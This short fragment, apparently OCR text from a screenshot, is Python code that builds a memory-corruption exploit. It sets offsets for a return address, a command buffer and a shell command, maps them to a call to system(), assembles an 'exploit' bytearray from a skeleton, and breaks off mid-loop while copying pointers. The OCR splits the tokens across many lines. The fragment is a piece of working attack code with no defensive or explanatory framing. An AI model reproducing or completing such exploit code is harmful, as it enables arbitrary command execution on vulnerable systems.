
    OFFSET_FOR_RETURN 
=
0x33a
    OFFSET_FOR_COMMAND_BUFFER 
=
0x33e
    OFFSET_FOR_SHELL_COMMAND 
=
0x2a
    MAX_SHELL_COMMAND_CHARS 
=
48
    target_values_at_offsets 
=
{
        WRITEABLE_BUFFER 
:
OFFSET_FOR_WRITEABLE_BUFFER
,
        CALL_TO_SYSTEM 
:
OFFSET_FOR_RETURN
,
        COMMAND_BUFFER 
:
OFFSET_FOR_COMMAND_BUFFER

}
    exploit 
=
bytearray
(
EXPLOIT_SKELETON
,
"ascii"
)
# copy pointers
for
 target_value
,
 target_offset 
in